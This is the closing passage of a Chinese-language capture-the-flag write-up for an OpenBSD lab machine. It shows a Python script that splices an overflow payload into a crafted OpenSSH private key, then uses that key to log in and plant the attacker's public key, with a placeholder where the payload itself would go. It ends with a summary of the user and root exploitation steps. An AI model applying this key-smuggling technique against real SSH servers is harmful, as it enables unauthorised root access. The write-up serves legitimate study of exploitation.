要完整了解整个私钥的结构有一定困难,不过我们的目标不是构造一个可用的私钥,关键是把溢出payload打包进去。思路是通过替换存储公钥信息部分的内容,类似new_id_rsa = id_rsa[:priv_offset] + exp + id_rsa[priv_offset + len(exp):],把payload存储到私钥中,使用这个私钥进行登录时,payload就可以传入到authkeys中。
写一个脚本进行私钥构造:
# cat iii | grep -v -- '--'|  base64 -d > pri.bin
org_key = open('pri.bin','rb').read()
print len(org_key)
import base64
exp = base64.b64decode('base64exp')
print len(exp)
new_key = org_key[:0x2b] + exp + org_key[0x2b+len(exp):]
print len(new_key)
f = open('new_key','wb')
f.write(new_key)
f.close()
cat new_key|base64 > new_id_rsa
最后需要加上私钥的开头结尾
-----BEGIN OPENSSH PRIVATE KEY-----
xxxxxxxxxxxxxxxxxx
-----END OPENSSH PRIVATE KEY-----
由于attendedgw的ssh端口在内网,需要把attendedgw的ssh端口转发到kali,方法很多在此不再详述(frp,ew,nps,ssh任君选择),然后在OpenBSD中使用我们构造的私钥进行ssh登录,触发exp写入公钥后,即可使用自己的正常私钥登录attendedgw。
最后
user部分涉及了邮件伪造,vim漏洞利用,ssh config配置文件利用,带有一定脑洞,需要揣摩出题人的思路和后台自动脚本的动作。root部分就是纯粹而精妙的漏洞利用,ropchain的构造非常值得一学。